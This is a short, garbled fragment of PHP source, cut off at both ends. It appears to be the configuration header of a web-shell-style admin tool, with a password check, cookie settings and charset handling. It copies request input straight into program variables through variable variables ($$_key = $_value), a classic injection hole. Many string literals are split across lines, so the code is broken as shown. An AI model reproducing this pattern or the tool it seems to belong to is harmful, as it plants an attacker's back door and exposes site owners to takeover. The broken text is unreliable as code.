
if (IS_GPC) {

$_value = s_array($_value);

}

$$_key = $_value;

}

}

}

$admin = array();

$admin['
check
'] = true;

$admin['
pass
']  = '
xxx
';

$admin['
cookiepre
'] = '
';

$admin['
cookiedomain
'] = '
';

$admin['
cookiepath
'] = '
/
';

$admin['
cookielife
'] = 86400;

if ($charset == '
utf8
') {

header("content-Type: text/html; charset=utf
-8");

}elseif ($charset == '
big5
') {

header("content-Type: text/html; charset=big
5");

}elseif ($charset == '
gbk
') {

header("content-Type: text/html; charset=gb
k");

}elseif ($charset == '
latin1
') {
